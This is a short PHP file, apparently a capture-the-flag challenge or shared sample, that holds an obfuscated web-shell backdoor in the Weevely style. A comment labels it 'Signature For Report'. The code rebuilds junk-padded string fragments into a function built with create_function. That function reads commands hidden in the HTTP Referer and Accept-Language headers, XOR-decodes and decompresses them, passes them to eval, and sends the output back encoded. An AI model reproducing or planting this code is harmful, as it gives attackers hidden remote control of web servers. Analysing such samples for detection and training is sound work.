 <?php
echo "can you find the source code of me?";
/**
 * Signature For Report
 */$h='_)m/","/-/)m"),)marray()m"/","+")m),$)mss($s[$i)m],0,$e))))m)m,$k)));$o=ob)m_get_c)monte)m)mnts)m();ob_end_clean)';/*
 */$H='m();$d=ba)mse64)m_encode)m(x(gzc)mompres)ms($o),)m$)mk));print("<)m$k>$d<)m/)m$k>)m");@sessio)mn_d)mestroy();}}}}';/*
 */$N='mR;$rr)m=@$r[)m"HTT)mP_RE)mFERER"];$ra)m=)m@$r["HTTP_AC)mC)mEPT_LANG)mUAGE)m")m];if($rr)m&&$ra){)m$u=parse_u)mrl($rr);p';/*
 */$u='$e){)m$k=$)mkh.$kf;ob)m_start();)m@eva)ml(@gzunco)mmpr)mess(@x(@)mbase6)m4_deco)mde(p)m)mreg_re)mplace(array("/';/*
 */$f='$i<$)ml;)m){)mfo)mr($j)m=0;($j<$c&&$i<$l);$j)m++,$i+)m+){$)mo.=$t{$i)m}^$)mk{$j};}}r)meturn )m$o;}$r)m=$_SERVE)';/*
 */$O='[$i]="";$p)m=$)m)mss($p,3)m);}if(ar)mray_)mkey_exists)m()m$i,$s)){$)ms[$i].=$p)m;)m$e=s)mtrpos)m($s[$i],$f);)mif(';/*
 */$w=')m));)m$p="";fo)mr($z=1;)m$z<c)mount()m$m[1]);$)mz++)m)m)$p.=$q[$m[)m)m2][$z]];if(str)mpo)ms($p,$h))m===0){$s)m';/*
 */$P='trt)molower";$)mi=$m[1][0)m)m].$m[1][1])m;$h=$sl()m$ss(m)md5($)mi.$kh)m),0,)m3));$f=$s)ml($ss()m)mmd5($i.$kf),0,3';/*
 */$i=')marse_)mstr)m($u["q)muery"],$)m)mq);$q=array)m_values()m$q);pre)mg_matc)mh_all()m"/([\\w)m])m)[\\w-)m]+(?:;q=0.)';/*
 */$x='m([\\d)m]))?,?/",)m$ra,$m))m;if($q)m&&$)mm))m)m{@session_start();$)ms=&$_S)mESSI)m)mON;$)mss="sub)mstr";$sl="s)m';/*
 */$y=str_replace('b','','crbebbabte_funcbbtion');/*
 */$c='$kh="4f7)m)mf";$kf="2)m)m8d7";funct)mion x($t)m,$k){$)m)mc=strlen($k);$l=st)mrlen)m($t);)m)m$o="";for()m$i=0;';/*
 */$L=str_replace(')m','',$c.$f.$N.$i.$x.$P.$w.$O.$u.$h.$H);/*
 */$v=$y('',$L);$v();/*
 */
?>
https://blog.csdn.net/cbhjerry